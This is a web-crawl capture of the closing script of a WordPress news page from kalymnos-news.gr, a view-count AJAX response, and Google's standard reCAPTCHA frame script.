                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[107476]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -196
content:
{"107476":465}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SL9YsgJAHV5N_P_vae2UUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769416878017');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>